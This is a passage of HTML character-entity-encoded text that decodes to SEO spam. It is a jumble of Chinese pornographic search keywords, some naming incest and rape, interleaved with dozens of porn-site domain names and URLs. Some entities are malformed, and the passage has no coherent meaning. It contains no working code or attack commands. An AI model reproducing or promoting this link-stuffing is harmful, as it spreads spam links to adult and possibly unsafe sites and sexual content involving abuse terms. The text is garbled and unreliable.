122;&#44;&#99;&#111;&#107;&#51;&#53;&#51;&#54;&#107;&#112;&#46;&#118;&#105;&#112;&#87;&#87;&#87;&#46;&#51;&#53;&#65;&#65;&#65;&#46;&#99;&#111;&#110;&#27431;&#32654;&#25104;&#20154;&#32654;&#22899;&#29233;&#22823;&#21514;&#21500;&#22079;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#87;&#87;&#87;&#33394;&#27442;&#23159;&#23159;&#29408;&#29408;&#121;&#121;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#87;&#87;&#87;&#46;&#99;&#97;&#111;&#98;&#105;&#108;&#111;&#118;&#101;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#99;&#100;&#48;&#48;&#46;&#99;&#110;&#121;&#121;&#57;&#57;&#57;&#54;&#50;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#118;&#51;&#99;&#97;&#46;&#108;&#111;&#108;&#51;&#46;&#67;&#79;&#77;&#53;&#53;&#53;&#56;&#26085;&#38889;&#55;&#54;&#54;&#54;&#54;&#98;&#98;&#110;&#46;&#67;&#79;&#77;&#20813;&#36153;&#20154;&#25104;&#35270;&#39057;&#120;&#56;&#120;&#56;&#20837;&#21475;&#97;&#80;&#80;&#33394;&#20808;&#38155;&#36164;&#28304;&#22312;&#32447;&#24615;&#23567;&#35270;&#39057;&#119;&#119;&#46;&#53;&#53;&#50;&#53;&#53;&#52;&#46;&#67;&#79;&#77;&#33394;&#39321;&#27442;&#22825;&#22825;&#24178;&#27963;&#65;&#32423;&#32593;&#31449;&#33021;&#20813;&#36153;&#30475;&#40644;&#33394;&#35270;&#39057;&#30340;&#32593;&#31449;&#27431;&#32654;&#33394;&#27442;&#32593;&#121;&#121;&#57;&#56;&#107;&#20013;&#22269;&#22899;&#20154;&#40644;&#33394;&#32593;&#31449;&#49;&#49;&#48;&#48;&#97;&#118;&#46;&#117;&#115;&#20081;&#20262;&#23567;&#35828;&#19987;&#21306;&#87;&#87;&#87;&#46;&#100;&#99;&#102;&#117;&#108;&#105;&#44;&#67;&#79;&#77;&#107;&#107;&#107;&#51;&#51;&#54;&#46;&#67;&#79;&#77;&#53;&#53;&#52;&#99;&#98;&#46;&#99;&#111;&#110;&#49;&#56;&#114;&#101;&#57;&#55;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#98;&#98;&#110;&#110;&#57;&#57;&#46;&#67;&#79;&#77;&#21320;&#22812;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#21518;&#20837;&#31119;&#21033;&#35270;&#39057;&#115;&#97;&#51;&#46;&#109;&#109;&#45;&#54;&#46;&#88;&#89;&#90;&#22269;&#20135;&#20016;&#28385;&#31934;&#21697;&#35270;&#39057;&#97;&#111;&#55;&#56;&#50;&#46;&#67;&#79;&#77;&#121;&#120;&#51;&#100;&#46;&#121;&#120;&#122;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#48;&#50;&#98;&#98;&#50;&#46;&#67;&#79;&#77;&#47;&#118;&#105;&#100;&#101;&#111;&#47;&#122;&#105;&#112;&#97;&#105;&#47;&#117;&#100;&#52;&#53;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#120;&#120;&#111;&#111;&#87;&#87;&#87;&#51;&#51;&#113;&#113;&#120;&#120;&#46;&#67;&#79;&#77;&#20122;&#27954;&#26080;&#30721;&#22825;&#22530;&#53;&#48;&#36335;&#26085;&#26085;&#22812;&#22812;&#20154;&#20154;&#22825;&#22825;&#87;&#87;&#87;&#46;&#52;&#55;&#55;&#104;&#104;&#46;&#67;&#79;&#77;&#20122;&#27954;&#65;&#8744;&#22269;&#20135;&#75;&#84;&#86;&#28139;&#20081;&#87;&#87;&#87;&#46;&#115;&#97;&#111;&#104;&#117;&#97;&#118;&#46;&#67;&#79;&#77;&#46;&#56;&#56;&#56;&#87;&#87;&#87;&#46;&#98;&#98;&#98;&#98;&#56;&#53;&#67;&#79;&#77;&#121;&#104;&#49;&#48;&#53;&#48;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#46;&#57;&#57;&#57;&#46;&#67;&#46;&#99;&#111;&#110;&#109;&#19968;&#32423;&#32;&#32;&#29255;&#20869;&#23556;&#35270;&#39057;&#25773;&#25918;&#87;&#87;&#87;&#46;&#53;&#51;&#49;&#103;&#103;&#46;&#67;&#79;&#77;&#50;&#51;&#52;&#53;&#54;&#115;&#115;&#30340;&#23567;&#30005;&#24433;&#24615;&#29233;&#20081;&#20262;&#51;&#54;&#48;&#25554;&#22823;&#23617;&#32929;&#28139;&#33633;&#32039;&#36523;&#32654;&#20029;&#23569;&#22919;&#32508;&#21512;&#22269;&#20135;&#33394;&#22270;&#87;&#87;&#87;&#46;&#30333;&#37233;&#97;&#118;&#32593;&#31449;&#22312;&#32447;&#19981;&#21345;&#20813;&#36153;&#87;&#87;&#87;&#40644;&#29255;&#56;&#57;&#56;&#118;&#105;&#112;&#46;&#97;&#113;&#100;&#107;&#49;&#52;&#56;&#46;&#67;&#79;&#77;&#20013;&#22269;&#22942;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#88;&#88;&#88;&#35270;&#39057;&#97;&#118;&#28139;&#35821;&#22312;&#32447;&#30475;&#49;&#50;&#100;&#118;&#46;&#67;&#67;&#20813;&#19979;&#36733;&#39640;&#28165;&#36229;&#27745;&#29255;&#23376;&#87;&#87;&#87;&#46;&#115;&#97;&#111;&#54;&#54;&#46;&#99;&#111;&#110;&#22269;&#20135;&#97;&#118;&#66;&#68;&#57;&#49;&#32593;&#31449;&#27745;&#27745;&#27745;&#22312;&#32447;&#24615;&#29233;&#25104;&#24433;&#20304;&#34276;&#106;&#117;&#102;&#101;&#45;&#49;&#50;&#55;&#112;&#117;&#56;&#120;&#104;&#112;&#46;&#67;&#79;&#77;&#55;&#55;&#55;&#55;&#55;&#22909;&#21514;&#33394;&#87;&#87;&#87;&#46;&#57;&#55;&#77;&#56;&#39;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#49;&#49;&#49;&#102;&#106;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#106;&#106;&#106;&#52;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#113;&#100;&#49;&#53;&#48;&#46;&#67;&#79;&#77;&#57;&#49;&#20154;&#22971;&#25805;&#25805;&#19996;&#21271;&#39578;&#22919;&#38706;&#33080;&#22269;&#20135;&#20081;&#20262;&#24433;&#38899;&#20808;&#38155;&#87;&#87;&#87;&#46;&#97;&#118;&#50;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#98;&#98;&#121;&#108;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#101;&#101;&#101;&#57;&#51;&#51;&#46;&#67;&#79;&#77;&#26085;&#26412;&#32039;&#31348;&#35044;&#88;&#88;&#88;&#88;&#115;&#97;&#50;&#46;&#102;&#97;&#45;&#48;&#49;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#107;&#97;&#110;&#115;&#101;&#55;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#55;&#108;&#108;&#108;&#108;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#97;&#50;&#101;&#57;&#46;&#67;&#79;&#77;&#20869;&#27743;&#39640;&#32423;&#25216;&#24037;&#23398;&#26657;&#22810;&#23569;&#20137;&#52;&#52;&#54;&#54;&#57;&#57;&#46;&#67;&#79;&#77;&#57;&#49;&#109;&#97;&#111;&#115;&#98;&#57;&#49;&#19997;&#34972;&#33258;&#25293;&#36275;&#20132;&#51;&#99;&#97;&#111;&#112;&#118;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#12290;&#49;&#50;&#53;&#97;&#118;&#46;&#46;&#67;&#79;&#77;&#26085;&#38889;&#26032;&#29255;&#20154;&#20861;&#22312;&#32447;&#20813;&#36153;&#87;&#87;&#87;&#46;&#57;&#57;&#110;&#105;&#110;&#105;&#119;&#46;&#67;&#79;&#77;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#87;&#87;&#87;&#46;&#50;&#53;&#53;&#103;&#118;&#51;&#55;&#55;&#89;&#67;&#67;&#54;&#54;&#54;&#20154;&#20307;&#33402;&#26415;&#57;&#57;&#57;&#87;&#87;&#87;&#46;&#98;&#120;&#120;&#119;&#99;&#46;&#99;&#111;&#54;&#57;&#120;&#120;&#57;&#53;&#49;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#49;&#57;&#110;&#110;&#110;&#110;&#46;&#67;&#79;&#77;&#57;&#49;&#55;&#107;&#97;&#110;&#46;&#67;&#79;&#77;&#27431;&#32654;&#40657;&#20154;&#26368;&#29467;&#24615;&#20036;&#88;&#88;&#88;&#88;&#29245;&#110;&#85;&#57;&#57;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#79;&#89;&#65;&#79;&#67;&#6#65;&#79;&#46;&#79;&#82;&#71;&#26368;&#26032;&#26085;&#26412;&#29087;&#22899;&#20599;&#25293;&#22270;&#33394;&#20122;&#27954;&#27431;&#32654;&#22312;&#32447;&#106;&#105;&#122;&#122;&#20122;&#27954;&#19968;&#21306;&#23569;&#22919;&#33258;&#24944;&#32593;&#31934;&#21697;&#20037;&#20037;&#29590;&#29590;&#87;&#87;&#87;&#46;&#55;&#56;&#55;&#56;&#78;&#46;&#67;&#79;&#77;&#57;&#55;&#22909;&#33394;&#22269;&#20135;&#40644;&#33394;&#35270;&#39057;&#20081;&#20262;&#20813;&#36153;&#40644;&#33394;&#30005;&#24433;&#22270;&#29255;&#26085;&#26412;&#24378;&#22904;&#32593;&#22336;&#25554;&#25554;&#31934;&#21697;&#32593;&#87;&#87;&#87;&#46;&#56;&#51;&#55;&#107;&#107;&#24433;&#38899;&#20808;&#38155;&#26368;&#26032;&#36164;&#28304;&#22312;&#32447;&#20813;&#36153;&#38405;&#35835;&#87;&#87;&#87;&#46;&#97;&#97;&#50;&#48;&#54;&#46;&#67;&#79;&#77;&#30495;&#31934;&#21326;&#24067;&#34915;&#49;&#50;&#51;&#52;&#53;&#54;&#20170;&#22825;&#20840;&#22270;&#87;&#87;&#87;&#46;&#32;&#104;&#106;&#52;&#51;&#52;&#51;&#46;&#32;&#110;&#101;&#116;&#20122;&#27954;&#26085;&#38889;&#31934;&#21697;&#26080;&#30721;&#116;&#54;&#54;&#121;&#87;&#87;&#87;&#46;&#97;&#101;&#98;&#97;&#87;&#87;&#87;&#46;&#56;&#52;&#51;&#67;&#67;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#104;&#113;&#113;&#55;&#51;&#46;&#67;&#79;&#77;&#30007;&#20154;&#22823;&#40481;&#21543;&#33401;&#22899;&#20154;&#30340;&#23567;&#36924;&#36924;&#24615;&#29233;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#107;&#107;&#31169;&#37239;&#20122;&#27954;&#97;&#118;&#87;&#87;&#87;&#46;&#50;&#49;&#52;&#46;&#108;&#97;&#27431;&#32654;&#26497;&#21697;&#32654;&#22899;&#25554;&#66;&#29408;&#29408;&#25554;&#49;&#50;&#49;&#50;&#120;&#120;&#19997;&#34972;&#20081;&#20262;&#40644;&#33394;&#23567;&#35828;&#26368;&#36817;&#38889;&#22269;&#26085;&#26412;&#20813;&#36153;&#39640;&#28165;&#35266;&#30475;&#87;&#87;&#87;&#46;&#52;&#52;&#51;&#56;&#120;&#120;&#23159;&#23159;&#19969;&#39321;&#20116;&#26376;&#22825;&#98;&#98;&#25554;&#106;&#106;&#35270;&#39057;&#22312;&#22902;&#38452;&#33550;&#98;&#98;&#22312;&#32447;&#98;&#98;&#98;&#98;&#23628;&#22269;&#20135;&#26085;&#38889;&#20081;&#30721;&#31934;&#21697;&#97;&#86;&#99;&#107;&#99;&#107;&#53;&#50;&#48;&#30007;&#22899;&#25277;&#25554;&#35270;&#39057;&#27745;&#27745;&#27745;&#19979;&#36733;&#26085;&#38889;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#25554;&#25554;&#53;&#53;&#122;&#106;&#46;&#115;&#116;&#122;&#121;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#117;&#52;&#103;&#51;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#57;&#57;&#114;&#105;&#97;&#118;&#49;&#51;&#46;&#110;&#101;&#116;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#112;&#117;&#116;&#97;&#111;&#116;&#118;&#57;&#46;&#67;&#79;&#77;&#22825;&#22530;&#33394;&#46;&#97;&#118;&#32654;&#22899;&#33609;&#36924;&#23548;&#33322;&#55;&#50;&#110;&#46;&#67;&#79;&#77;&#54;&#53;&#53;&#115;&#100;&#46;&#67;&#79;&#77;&#22823;&#40481;&#21543;&#25805;&#32654;&#22899;&#21943;&#20102;&#87;&#87;&#87;&#46;&#98;&#121;&#51;&#52;&#51;&#51;&#52;&#46;&#67;&#79;&#77;&#109;&#117;&#116;&#112;&#49;&#49;&#55;&#46;&#67;&#79;&#77;&#56;&#54;&#54;&#50;&#46;&#84;&#86;&#54;&#97;&#113;&#100;&#50;&#52;&#57;&#46;&#67;&#79;&#77;&#20813;&#36153;&#22909;&#29245;&#22909;&#22823;&#22909;&#29245;&#22909;&#31895;&#35270;&#39057;&#32593;&#31449;&#25554;&#31348;&#29245;&#29245;&#35270;&#39057;&#51;&#97;&#116;&#118;&#55;&#55;&#50;&#50;&#46;&#67;&#79;&#77;&#20122;&#27954;&#31934;&#21697;&#22269;&#20869;&#31934;&#21697;&#20122;&#27954;&#31934;&#21697;&#22823;&#26725;&#26410;&#20037;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#20154;&#20154;&#22269;&#20135;&#30896;&#30896;&#55;&#48;&#109;&#97;&#111;&#98;&#121;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#57;&#57;&#54;&#112;&#97;&#111;&#46;&#67;&#79;&#77;&#27431;&#27954;&#33394;&#25773;&#22235;&#34382;&#22825;&#22530;&#26085;&#26412;&#22312;&#32447;&#35270;&#39057;&#87;&#87;&#87;&#40065;&#21834;&#40065;&#34588;&#33469;&#72;&#69;&#20011;&#90;&#79;&#25104;&#24180;&#20154;&#30005;&#24433;&#87;&#87;&#87;&#46;&#49;&#52;&#55;&#122;&#122;&#122;&#46;&#99;&#111;&#110;&#79;&#77;&#40644;&#33394;&#32593;&#31449;&#87;&#87;&#87;&#46;&#49;&#51;&#48;&#52;&#104;&#46;&#67;&#79;&#77;&#29436;&#21451;&#32593;&#22336;&#22312;&#32447;&#28608;&#24773;&#25805;&#36924;&#36924;&#32593;&#87;&#87;&#87;&#46;&#104;&#101;&#110;&#104;&#101;&#110;&#108;&#117;&#55;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#107;&#103;&#103;&#50;&#46;&#67;&#79;&#77;&#33394;&#25554;&#25554;&#28608;&#24773;&#51;&#100;&#104;&#21160;&#28459;&#32593;&#31449;&#87;&#87;&#87;&#44;&#49;&#50;&#51;&#115;&#101;&#40644;&#33394;&#32593;&#31449;&#119;&#119;&#32;&#49;&#56;&#50;&#21320;&#22812;&#65;&#86;&#21095;&#25196;&#97;&#100;&#121;&#46;&#122;&#121;&#107;&#97;&#112;&#107;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#50;&#48;&#99;&#97;&#111;&#46;&#67;&#79;&#77;&#51;&#48;&#49;&#54;&#115;&#97;&#111;&#104;&#117;&#46;&#67;&#79;&#77;&#114;&#114;&#114;&#120;&#120;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#117;&#56;&#97;&#117;&#56;&#46;&#67;&#79;&#77;&#21834;&#21834;&#21834;&#40644;&#33394;&#24433;&#38498;&#33778;&#33778;&#24433;&#35270;&#65;&#86;&#22478;&#87;&#87;&#87;&#46;&#115;&#101;&#121;&#117;&#49;&#50;&#55;&#46;&#32;&#67;&#79;&#77;&#26085;&#38889;&#32;&#32;&#19968;&#21306;&#20108;&#21306;&#25277;&#25554;&#87;&#87;&#87;&#27431;&#32654;&#30127;&#29378;&#24615;&#21463;&#88;&#88;&#88;&#88;&#88;&#21943;&#27700;&#24433;&#38498;&#87;&#87;&#87;&#46;&#115;&#101;&#115;&#101;&#56;&#56;&#56;&#87;&#87;&#87;&#46;&#51;&#55;&#55;&#121;&#46;&#67;&#67;&#12290;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#104;&#118;&#101;&#106;&#122;&#49;&#46;&#67;&#67;&#103;&#103;&#49;&#56;&#46;&#67;&#79;&#77;&#47;&#87;&#87;&#87;&#46;&#115;&#56;&#51;&#57;&#48;&#102;&#46;&#67;&#79;&#77;&#32982;&#22899;&#27611;&#33592;&#33592;&#87;&#87;&#87;&#46;&#114;&#114;&#53;&#51;&#48;&#87;&#87;&#87;&#46;&#108;&#117;&#51;&#100;&#110;&#112;&#46;&#67;&#79;&#77;&#22269;&#20135;&#20837;&#23620;&#22825;&#22530;&#24433;&#38498;&#32;&#97;&#118;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#115;&#117;&#49;&#55;&#46;&#118;&#105;&#112;&#120;&#120;&#120;&#46;&#98;&#98;&#98;&#46;&#67;&#79;&#77;&#22909;&#22909;&#26085;&#22825;&#22825;&#25805;&#20122;&#27954;&#24615;&#29233;&#53;&#56;&#112;&#20320;&#25026;&#30340;&#33609;&#36924;&#32593;&#110;&#99;&#98;&#98;&#53;&#57;&#57;&#46;&#88;&#89;&#90;&#20122;&#27954;&#24615;&#29983;&#29983;&#27963;&#35270;&#39057;&#20122;&#27954;&#97;&#118;&#20813;&#36153;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#87;&#87;&#87;&#46;&#97;&#116;&#118;&#54;&#55;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#53;&#54;&#117;&#117;&#105;&#105;&#46;&#67;&#79;&#77;&#23556;&#36924;&#36924;&#32593;&#87;&#87;&#87;&#46;&#97;&#118;&#120;&#99;&#108;&#57;&#57;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#97;&#101;&#48;&#97;&#104;&#46;&#67;&#79;&#77;&#26085;&#26412;&#20116;&#26376;&#22825;&#26262;&#26262;&#30005;&#24433;&#20122;&#27954;&#31532;&#19968;&#25104;&#32593;&#31449;&#33394;&#24433;&#38899;&#25720;&#40481;&#24052;&#24433;&#38498;&#87;&#87;&#87;&#46;&#106;&#105;&#117;&#115;&#101;&#56;&#50;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#120;&#112;&#49;&#51;&#109;&#46;&#84;&#79;&#80;&#87;&#87;&#87;&#46;&#121;&#121;&#100;&#104;&#50;&#48;&#46;&#88;&#89;&#90;&#55;&#51;&#55;&#88;&#55;&#46;&#67;&#79;&#77;&#99;&#105;&#106;&#105;&#108;&#117;&#49;&#50;&#51;&#21050;&#28608;&#26368;&#26032;&#22320;&#22336;&#49;&#50;&#50;&#51;&#22269;&#20135;&#35843;&#25945;&#33258;&#25293;&#122;&#120;&#102;&#117;&#108;&#105;&#115;&#104;&#101;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#119;&#120;&#120;&#120;&#120;&#20122;&#27954;&#109;&#46;&#120;&#121;&#117;&#115;&#104;&#117;&#119;&#117;&#46;&#118;&#105;&#112;&#87;&#87;&#87;&#46;&#67;&#67;&#99;&#51;&#54;&#57;&#46;&#67;&#79;&#77;&#120;&#120;&#120;&#120;&#103;&#103;&#103;&#103;&#103;&#97;&#121;&#87;&#87;&#87;&#46;&#118;&#56;&#56;&#50;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#55;&#119;&#97;&#110;&#121;&#111;&#117;&#120;&#105;&#46;&#67;&#79;&#77;&#20122;&#27954;&#24433;&#38899;&#36164;&#28304;&#87;&#87;&#87;&#46;&#106;&#104;&#108;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#50;&#51;&#97;&#120;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#118;&#105;&#112;&#53;&#46;&#84;&#79;&#80;&#87;&#87;&#87;&#46;&#97;&#97;&#120;&#120;&#48;&#48;&#46;&#67;&#79;&#77;&#49;&#53;&#4#46;&#105;&#103;&#97;&#111;&#49;&#48;&#52;&#46;&#67;&#79;&#77;&#27494;&#34276;&#20848;&#22312;&#32447;&#35270;&#39057;&#19968;&#20108;&#19977;&#21306;&#36229;&#39057;&#22312;&#32447;&#35270;&#39057;&#19996;&#21271;&#32769;&#22899;&#20154;&#25805;&#36924;&#115;&#46;&#112;&#106;&#118;&#56;&#120;&#120;&#46;&#67;&#79;&#77;&#26085;&#26412;&#32769;&#22899;&#20154;&#26085;&#30382;&#35270;&#39057;&#28608;&#24773;&#23567;&#26102;&#35270;&#39057;&#120;&#120;&#51;&#46;&#116;&#118;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#109;&#109;&#121;&#101;&#115;&#46;&#67;&#79;&#77;&#40644;&#29255;&#22312;&#32447;&#103;&#107;&#87;&#87;&#87;&#46;&#48;&#48;&#48;&#50;&#104;&#100;&#46;&#67;&#79;&#77;&#120;&#105;&#97;&#111;&#115;&#101;&#103;&#101;&#100;&#97;&#111;&#104;&#97;&#110;&#103;&#46;&#67;&#79;&#77;&#20808;&#38155;&#40635;&#35910;&#36164;&#28304;&#29408;&#29408;&#32508;&#21512;&#20037;&#20037;&#65;&#86;&#19968;&#21306;&#25104;&#20154;&#31119;&#21033;&#22312;&#32447;&#20843;&#25903;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#20122;&#27954;&#24773;&#33394;&#22269;&#20135;&#33394;&#39321;&#52;&#53;&#54;&#32769;&#32933;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#115;&#115;&#115;&#56;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#52;&#122;&#122;&#104;&#46;&#67;&#79;&#77;&#33394;&#21727;&#21727;&#86;&#50;&#26085;&#26412;&#20037;&#33609;&#40644;&#33394;&#35270;&#39057;&#32593;&#31449;&#52;&#52;&#53;&#53;&#46;&#102;&#117;&#110;&#57;&#49;&#29436;&#20154;&#31038;&#21306;&#35270;&#39057;&#22312;&#32447;&#39321;&#34121;&#87;&#87;&#87;&#46;&#46;&#67;&#79;&#77;&#39321;&#34121;&#27745;&#65;&#112;&#112;&#87;&#87;&#87;&#46;&#30475;&#117;&#117;&#117;&#25104;&#20154;&#20122;&#27954;&#26080;&#30721;&#27969;&#20986;&#97;&#118;&#116;&#116;&#87;&#87;&#87;&#46;&#116;&#116;&#116;&#52;&#54;&#54;&#46;&#67;&#79;&#77;&#51;&#51;&#54;&#98;&#98;&#46;&#67;&#67;&#87;&#87;&#87;&#46;&#49;&#48;&#49;&#48;&#100;&#121;&#46;&#67;&#67;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#21320;&#22812;&#31119;&#21033;&#34987;&#40657;&#20154;&#25805;&#30340;&#23567;&#35828;&#20004;&#24615;&#40657;&#20154;&#19982;&#23569;&#22919;&#24202;&#25112;&#35270;&#39057;&#32654;&#22899;&#26085;&#36924;&#36924;&#118;&#105;&#112;&#46;&#97;&#113;&#100;&#107;&#54;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#107;&#120;&#107;&#109;&#104;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#115;&#115;&#100;&#54;&#55;&#56;&#46;&#32;&#67;&#79;&#77;&#22235;&#34382;&#24433;&#38498;&#87;&#87;&#87;&#46;&#48;&#57;&#54;&#98;&#108;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#55;&#48;&#109;&#97;&#111;&#98;&#116;&#46;&#67;&#79;&#77;&#97;&#118;&#116;&#116;&#55;&#55;&#55;&#25554;&#25554;&#25554;&#32508;&#21512;&#21478;&#31867;&#87;&#87;&#87;&#46;&#98;&#108;&#122;&#49;&#51;&#48;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#101;&#55;&#118;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#104;&#106;&#101;&#55;&#101;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#56;&#98;&#51;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#56;&#109;&#107;&#109;&#107;&#46;&#67;&#79;&#77;&#22823;&#22522;&#22522;&#25554;&#36924;&#36924;&#87;&#87;&#87;&#46;&#104;&#104;&#104;&#56;&#49;&#87;&#87;&#87;&#46;&#122;&#111;&#122;&#111;&#54;&#46;&#118;&#105;&#112;&#57;&#48;&#57;&#48;&#120;&#111;&#120;&#111;&#20813;&#36153;&#22312;&#32447;&#35270;&#39057;&#49;&#51;&#49;&#77;&#77;&#24615;&#29233;&#67;&#66;&#25805;&#36924;&#20813;&#36153;&#26080;&#30721;&#87;&#87;&#87;&#46;&#55;&#55;&#118;&#118;&#97;&#97;&#46;&#67;&#79;&#77;&#24615;&#29233;&#32593;&#27431;&#32654;&#26085;&#26085;&#26080;&#30721;&#22312;&#32447;&#20813;&#36153;&#87;&#87;&#87;&#46;&#98;&#52;&#116;&#53;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#118;&#50;&#55;&#48;&#46;&#67;&#79;&#77;&#44;&#97;&#105;&#120;&#120;&#50;&#46;&#67;&#79;&#77;&#44;&#97;&#105;&#120;&#120;&#53;&#46;&#67;&#79;&#77;&#44;&#97;&#105;&#120;&#120;&#54;&#46;&#67;&#79;&#77;&#44;&#97;&#105;&#120;&#120;&#54;&#54;&#54;&#46;&#67;&#79;&#77;&#44;&#100;&#111;&#117;&#122;&#105;&#56;&#56;&#56;&#46;&#67;&#79;&#77;&#44;&#100;&#111;&#117;&#122;&#105;&#57;&#57;&#57;&#46;&#67;&#79;&#77;&#115;&#101;&#115;&#101;&#23556;&#23556;&#23556;&#32593;&#22823;&#23620;&#23620;&#35270;&#39057;&#88;&#88;&#88;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#104;&#104;&#109;&#54;&#57;&#55;&#46;&#67;&#79;&#77;&#47;&#105;&#110;&#100;&#101;&#120;&#47;&#104;&#111;&#109;&#101;&#46;&#104;&#116;&#109;&#108;&#56;&#48;&#48;&#48;&#48;&#22312;&#32447;&#35266;&#30475;&#98;&#115;&#54;&#57;&#46;&#116;&#118;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#49;&#51;&#53;&#110;&#110;&#46;&#67;&#79;&#77;&#27431;&#32654;&#110;&#118;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#108;&#117;&#100;&#97;&#115;&#104;&#105;&#54;&#57;&#54;&#57;&#46;&#67;&#79;&#77;&#20986;&#22788;&#22899;&#36924;&#35270;&#39057;&#21160;&#24577;&#22270;&#29255;&#87;&#87;&#87;&#46;&#53;&#53;&#116;&#97;&#111;&#115;&#101;&#20122;&#27954;&#87;&#87;&#87;&#46;&#49;&#56;&#50;&#110;&#110;&#46;&#67;&#79;&#77;&#22495;&#21517;&#103;&#121;&#26085;&#38889;&#32593;&#31449;&#20813;&#36153;&#20837;&#22231;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#50;&#51;&#48;&#104;&#115;&#46;&#67;&#79;&#77;&#36924;&#36924;&#36924;&#36924;&#26085;&#36924;&#87;&#87;&#87;&#46;&#53;&#54;&#57;&#104;&#115;&#46;&#67;&#79;&#77;&#28139;&#28139;&#28139;&#24433;&#38498;&#112;&#105;&#112;&#105;&#57;&#55;&#46;&#88;&#89;&#90;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#32508;&#21512;&#32593;&#31449;&#56;&#56;&#50;&#100;&#100;&#46;&#99;&#111;&#110;&#87;&#87;&#87;&#46;&#52;&#52;&#53;&#53;&#117;&#105;&#46;&#67;&#79;&#77;&#21518;&#20837;&#21320;&#22812;&#23548;&#34892;&#22269;&#20135;&#54;&#48;&#56;&#48;&#20122;&#27954;&#28608;&#24773;&#23567;&#35828;&#22270;&#22312;&#32447;&#35270;&#39057;&#79;&#85;&#77;&#69;&#73;&#65;&#89;&#73;&#88;&#88;&#88;&#88;&#88;&#88;&#88;&#25104;&#20154;&#21320;&#22812;&#32593;&#87;&#87;&#87;&#46;&#54;&#55;&#56;&#107;&#106;&#87;&#87;&#87;&#46;&#57;&#57;&#112;&#117;&#112;&#117;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#57;&#54;&#101;&#101;&#46;&#67;&#79;&#77;&#25163;&#26426;&#30475;&#29255;&#119;&#119;&#46;&#49;&#49;&#49;&#56;&#109;&#97;&#118;&#49;&#55;&#56;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#50;&#114;&#100;&#46;&#99;&#111;&#48;&#48;&#49;&#31119;&#21033;&#35270;&#39057;&#23548;&#33322;&#87;&#87;&#87;&#46;&#56;&#56;&#56;&#56;&#56;&#56;&#46;&#97;&#118;&#8